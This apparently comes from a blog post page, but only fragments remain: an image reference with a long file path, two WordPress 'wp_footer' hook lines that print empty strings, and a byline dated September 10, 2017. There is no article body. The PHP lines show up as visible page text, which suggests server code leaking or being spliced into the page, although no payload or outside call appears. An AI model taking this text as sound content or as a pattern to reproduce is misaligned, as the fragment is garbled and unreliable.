
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
September 10, 2017
In
0
0